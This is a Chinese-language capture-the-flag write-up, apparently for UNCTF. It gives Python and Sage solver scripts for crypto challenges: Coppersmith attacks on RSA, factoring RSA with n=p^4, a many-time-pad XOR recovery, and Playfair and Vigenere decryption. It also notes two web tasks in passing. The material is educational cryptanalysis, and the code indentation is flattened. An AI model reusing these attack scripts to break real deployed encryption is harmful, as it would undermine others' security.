
md5-2-西南科技大学
list=[0x4c614360da93c0a041b22e537de151eb,
0xc1fd731c6d60040369908b4a5f309f41,
0x80fdc84bbb5ed9e207a21d5436efdcfd,
0xb48d19bb99a7e6bb448f63b75bc92384,
0x39eaf918a52fcaa5ed9195e546b021c1,
0x795d6869f32db43ff5b414de3c235514,
0xf59a054403f933c842e9c3235c136367,
0xc80b37816048952a3c0fc9780602a2fa,
0x810ecef68e945c3fe7d6accba8b329bd,
0xcad06891e0c769c7b02c228c8c2c8865,
0x470a96d253a639193530a15487fea36f,
0x470a96d253a639193530a15487fea36f,
0x4bdea6676e5335f857fa8e47249fa1d8,
0x810ecef68e945c3fe7d6accba8b329bd,
0xedbb7ab78cde98a07b9b5a2ab284bf0a,
0x44b43e07e9af05e3b9b129a287e5a8df,
0xa641c08ed66b55c9bd541fe1b22ce5c0,
0xabed1f675819a2c0f65c9b7da8cab301,
0x738c486923803a1b59ef17329d70bbbd,
0x7e209780adf2cd1212e793ae8796ed7c,
0xa641c08ed66b55c9bd541fe1b22ce5c0,
0xa641c08ed66b55c9bd541fe1b22ce5c0,
0x636a84a33e1373324d64463eeb8e7614,
0x6ec65b4ab061843b066cc2a2f16820d5,
0xa4a39b59eb036a4a8922f7142f874114,
0x8c34745bd5b5d42cb3efe381eeb88e4b,
0x5b1ba76b1d36847d632203a75c4f74e2,
0xd861570e7b9998dbafb38c4f35ba08bc,
0x464b7d495dc6019fa4a709da29fc7952,
0x8eb69528cd84b73d858be0947f97b7cc,
0xdd6ac4c783a9059d11cb0910fc95d4a,
0x4b6b0ee5d5f6b24e6898997d765c487c,
0xb0762bc356c466d6b2b8f6396f2e041,
0x8547287408e2d2d8f3834fc1b90c3be9,
0x82947a7d007b9854fa62efb18c9fd91f,
0x8ddafe43b36150de851c83d80bd22b0a,
0xc7b36c5f23587e285e528527d1263c8b,
0x2a0816e8af86e68825c9df0d63a28381,
0x63ce72a42cf62e6d0fdc6c96df4687e3]
result=[]
for i in range(0,len(list)):
if(i==0):
result.append(list[0])
else :
result.append(list[i]^result[i-1])
for i in range(0,len(result)):
print(hex(result[i])[2:])输出再次在线解密即可:
babyRSA-广东海洋大学
在网上找的RSA已知明文攻击的轮子,sage在线解密:
#from Crypto.Util.number import *
import os
import hashlib
import gmpy2
e = 6
c = 15389131311613415508844800295995106612022857692638905315980807050073537858857382728502142593301948048526944852089897832340601736781274204934578234672687680891154129252310634024554953799372265540740024915758647812906647109145094613323994058214703558717685930611371268247121960817195616837374076510986260112469914106674815925870074479182677673812235207989739299394932338770220225876070379594440075936962171457771508488819923640530653348409795232033076502186643651814610524674332768511598378284643889355772457510928898105838034556943949348749710675195450422905795881113409243269822988828033666560697512875266617885514107
n = 25300208242652033869357280793502260197802939233346996226883788604545558438230715925485481688339916461848731740856670110424196191302689278983802917678262166845981990182434653654812540700781253868833088711482330886156960638711299829638134615325986782943291329606045839979194068955235982564452293191151071585886524229637518411736363501546694935414687215258794960353854781449161486836502248831218800242916663993123670693362478526606712579426928338181399677807135748947635964798646637084128123883297026488246883131504115767135194084734055003319452874635426942328780711915045004051281014237034453559205703278666394594859431
kbits = 60 # x的未知bit数目
m0 = 11941439146252171444944646015445273361862078914338385912062672317789429687879409370001983412365416202240
PR.<x> = PolynomialRing(Zmod(n))
f = (m0 + x)^e - c
f = f.monic()
x0 = f.small_roots(X=2^kbits,beta=1)[0] # 在0 - 2^kbits范围内求解小根,beta为1和上述分析的beta一致,也就是对应factor为N

print(x0)
ezRSA-广东海洋大学
在线分解n=p**4,得到p:

import libnum
n=62927872600012424750752897921698090776534304875632744929068546073325488283530025400224435562694273281157865037525456502678901681910303434689364320018805568710613581859910858077737519009451023667409223317546843268613019139524821964086036781112269486089069810631981766346242114671167202613483097500263981460561
c=56959646997081238078544634686875547709710666590620774134883288258992627876759606112717080946141796037573409168410595417635905762691247827322319628226051756406843950023290877673732151483843276348210800329658896558968868729658727981445607937645264850938932045242425625625685274204668013600475330284378427177504
p=89065756791595323358603857939783936930073695697065732353414009005162022399741
phi_n=p**4-p**3
e=65537
d=libnum.invmod(e,phi_n)
m=pow(c,d,n)
print(libnum.n2s(m))
easy_RSA-中国人民公安大学
已知部分p的RSA问题,找轮子,sage解密:

n = 102089505560145732952560057865678579074090718982870849595040014068558983876754569662426938164259194050988665149701199828937293560615459891835879217321525050181965009152805251750575379985145711513607266950522285677715896102978770698240713690402491267904700928211276700602995935839857781256403655222855599880553
p0 = 8183408885924573625481737168030555426876736448015512229437332241283388177166503450163622041857
p_fake = p0 << 200
pbits = 512
kbits = 200
pbar = p_fake & (2^pbits-2^kbits)
print("upper %d bits (of %d bits) is given" % (pbits-kbits, pbits))
PR.<x> = PolynomialRing(Zmod(n))
f = x + pbar
x0 = f.small_roots(X=2^kbits, beta=0.5)[0] # find root < 2^kbits with factor >= n^0.3
print(hex(int(x0 + pbar)))from Crypto.Util.number import *
from gmpy2 import *
import libnum
p0 = 8183408885924573625481737168030555426876736448015512229437332241283388177166503450163622041857
p_fake = p0 << 200
print(hex(p_fake))
p=0xfb14fd93d89af7d5313718a665b4dd20bc6263c565e01821963ea70ff55d57ab32e859d845d901392f25bb82633c4630e6218f3fff8b84c3ae1dc65ad6f3cc5d
n=102089505560145732952560057865678579074090718982870849595040014068558983876754569662426938164259194050988665149701199828937293560615459891835879217321525050181965009152805251750575379985145711513607266950522285677715896102978770698240713690402491267904700928211276700602995935839857781256403655222855599880553
q=n//p
c=6423951485971717307108570552094997465421668596714747882611104648100280293836248438862138501051894952826415798421772671979484920170142688929362334687355938148152419374972520025565722001651499172379146648678015238649772132040797315727334900549828142714418998609658177831830859143752082569051539601438562078140
e=0x10001
phi_n=(p-1)*(q-1)
d=libnum.invmod(e,phi_n)
m=pow(c,d,n)
print(long_to_bytes(m))
Single table-西南科技大学
由条件可知是,playfair密码,其中规则同一行找左边,同一列找上边,不同行不同列找对角,最后把X去掉:

Multi table-西南科技大学
from string import ascii_uppercase
from random import randint,shuffle
from binascii import b2a_hex,a2b_hex
flag="UNCTF{}"
base_table=['J', 'X', 'I', 'S', 'E', 'C', 'R', 'Z', 'L', 'U', 'K', 'Q', 'Y', 'F', 'N', 'V', 'T', 'P', 'O', 'G', 'A', 'H', 'D', 'W', 'M', 'B']
table={}
for i in range(26):
table[i]=ascii_uppercase[i:]+ascii_uppercase[:i]
str='UNCTF'
out='SDCGW'
t=[base_table.index(str[0]),base_table.index(str[1]),base_table.index(str[2]),base_table.index(str[3]),base_table.index(str[4])]
key=[]
for j in range(0,4):
for i in range(26):
if(table[i][t[j]]==out[j]):
print(i)
key.append(i)
break
print(key)
x=0
c="SDCGW{MPN_VHG_AXHU_GERA_SM_EZJNDBWN_UZHETD}"
#UNCTF{WOW_YOU_KNOW_THIS_IS_VIGENERE_CIPHER}
m=''
for i in range(len(c)):
for j in range(0,26):
if(c[i]==table[key[x%4]][j]):
print(base_table[j],end='')
x+=1
breakezxor-浙江师范大学
流密码many-time-padding,参考博客https://4xwi11.github.io/posts/43deb916/,改轮子:
import Crypto.Util.strxor as xo
import codecs
import numpy as np
def ischr(x):
if ord('a') <= x <= ord('z'):
return True
if ord('A') <= x <= ord('Z'):
return True
return False
def infer(p_index, p_pos):
if msg[p_index, p_pos] != 0:
return
msg[p_index, p_pos] = ord(' ')
for x in range(len(c)):
if x != p_index:
msg[x][p_pos] = xo.strxor(c[x], c[p_index])[p_pos] ^ ord(' ')
dat = []
def get_space():
for t_index, x in enumerate(c):
res = [xo.strxor(x, y) for y in c if x != y]
f = lambda t_pos: len(list(filter(ischr, [s[t_pos] for s in res])))
cnt = [f(t_pos) for t_pos in range(len(x))]
for t_pos in range(len(x)):
dat.append((f(t_pos), t_index, t_pos))
# 第十二行和第六行长度不一,末尾填充0就好了
c = [codecs.decode(x.strip().encode(), 'hex') for x in open('C:\\ymj_file\\re-ctf\\22校内赛\ezxor\\a.txt', 'r').readlines()]
msg = np.zeros([len(c), len(c[0])], dtype=int)
get_space()
dat = sorted(dat)[::-1]
for w, index, pos in dat:
infer(index, pos)
def know(p_index, p_pos, ch):
msg[p_index, p_pos] = ord(ch)
for x in range(len(c)):
if x != p_index:
msg[x][p_pos] = xo.strxor(c[x], c[p_index])[p_pos] ^ ord(ch)
# 需要手动更改的就是这个地方,按照意思,替换你确定的字母
know(0, 4, 'h')
know(0, 13, 'o')
know(3, 13, 'p')
know(3, 19, 'h')
know(5, 24, 'e')
know(5, 25, ' ')
know(5, 26, 'i')
print('\n'.join([''.join([chr(c) for c in x]) for x in msg]))
# 其实只需要知道一条正确的明文就够了,key=C1^M1
key = xo.strxor(c[0], ''.join([chr(c) for c in msg[0]]).encode())
print(key)Fermat-西南科技大学
根据费马小定理,
$$
gift+x=x*p
$$
$$
x(p-1)=gift
$$
$$
2^{(p-1)}≡ 1;mod;p
$$
==>
$$
p=gcd(2^{gift}-1,n)
$$
import libnum
from Crypto.Util.number import *
from gmpy2 import *
n = 19793392713544070457027688479915778034777978273001720422783377164900114996244094242708846944654400975309197274029725271852278868848866055341793968628630614866044892220651519906766987523723167772766264471738575578352385622923984300236873960423976260016266837752686791744352546924090533029391012155478169775768669029210298020072732213084681874537570149819864200486326715202569620771301183541168920293383480995205295027880564610382830236168192045808503329671954996275913950214212865497595508488636836591923116671959919150665452149128370999053882832187730559499602328396445739728918488554797208524455601679374538090229259
gift = 28493930909416220193248976348190268445371212704486248387964331415565449421099615661533797087163499951763570988748101165456730856835623237735728305577465527656655424601018192421625513978923509191087994899267887557104946667250073139087563975700714392158474439232535598303396614625803120915200062198119177012906806978497977522010955029535460948754300579519507100555238234886672451138350711195210839503633694262246536916073018376588368865238702811391960064511721322374269804663854748971378143510485102611920761475212154163275729116496865922237474172415758170527875090555223562882324599031402831107977696519982548567367160
m=pow(2,gift,n)-1
a=m
b=n
r = a % b
while r!=0:
a=b
b=r
r=a%b
print(b)
p=b
q=124404825607078034603149483270846649231000805906516561180420089586930900593352193075880169157349174090099399769277704379420461280611221204110761706560475928604607109520494407679757089325889840063141194554412310300922587311873405975863321941806225072354969183332411306641431067105413758457445734517375857368579
e=0x10001
phi_n=(p-1)*(q-1)
d=libnum.invmod(e,phi_n)
c=388040015421654529602726530745444492795380886347450760542380535829893454552342509717706633524047462519852647123869277281803838546899812555054346458364202308821287717358321436303133564356740604738982100359999571338136343563820284214462840345638397346674622692956703291932399421179143390021606803873010804742453728454041597734468711112843307879361621434484986414368504648335684946420377995426633388307499467425060702337163601268480035415645840678848175121483351171989659915143104037610965403453400778398233728478485618134227607237718738847749796204570919757202087150892548180370435537346442018275672130416574430694059
m=pow(c,d,n)
print(long_to_bytes(m))
web
签到-吉林警察学院
群里给了flag

ezgame-浙江师范大学
把血量改成0,重新加载html:
我太喜欢bilibili大学啦–中北大学
